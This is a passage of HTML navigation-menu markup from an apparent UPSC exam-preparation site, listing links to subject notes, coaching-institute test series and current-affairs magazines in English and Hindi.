<li id="menu-item-24500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li id="menu-item-24508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li id="menu-item-24504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li id="menu-item-24505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li id="menu-item-24506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li id="menu-item-24501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li id="menu-item-24706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li id="menu-item-24503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li id="menu-item-24509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li id="menu-item-24507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li id="menu-item-24510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li id="menu-item-24512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li id="menu-item-24513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li id="menu-item-24514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li id="menu-item-24515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li id="menu-item-24516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li id="menu-item-24517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-24518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li id="menu-item-24520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li id="menu-item-24521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li id="menu-item-24522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li id="menu-item-24523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li id="menu-item-24524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li id="menu-item-24526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li id="menu-item-24527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li id="menu-item-24528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li id="menu-item-24529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li id="menu-item-24530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li id="menu-item-24531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li id="menu-item-24532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li id="menu-item-29497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li id="menu-item-29540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li id="menu-item-29544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li id="menu-item-29545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li id="menu-item-29546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li id="menu-item-29548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li id="menu-item-29550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li id="menu-item-29553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li id="menu-item-29555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li id="menu-item-29556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li id="menu-item-29559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li id="menu-item-29562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li id="menu-item-29564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
		<li id="menu-item-29567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li id="menu-item-29566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-29568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li id="menu-item-29570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li id="menu-item-29578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li id="menu-item-29571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li id="menu-item-29572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li id="menu-item-29573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li id="menu-item-29574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li id="menu-item-29575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li id="menu-item-29576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-29503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li id="menu-item-29505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li id="menu-item-29513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li id="menu-item-29512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li id="menu-item-29517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li id="menu-item-29516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li id="menu-item-29961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
